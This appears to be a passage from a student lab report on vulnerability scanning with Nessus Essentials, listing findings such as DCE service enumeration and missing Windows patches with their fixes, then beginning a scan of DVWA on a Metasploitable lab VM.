



1. **DCE Services Enumeration**

* **Risk:** The system is susceptible to reconnaissance because it exposes a list of internal Distributed Computing Environment (DCE) services.
* **Fix:** Block all external network access to the RPC Endpoint Mapper on TCP port 135 using a firewall.





1. **Missing Windows Security Patches**
   * **Risk:** Exposure to privilege escalation & RCE exploits.
   * **Fix:** Apply pending Windows updates (KB patches).





**Exercise 3: To scan the DVWA (Damn Vulnerable Web Application) running on the same system using Nessus Essentials.**

1. **Setting Up Metasploit and Kali Linux on Bridge Adapter**





1. **Gathering Metasploit IP Address to start DVWA**



1. **Starting DVWA on kali linux**



1. **Creating New Scan(DVWA running on 192.168.1.22 as it is hosted on metasploitable)**



1. **Adding HTTP Credentials**

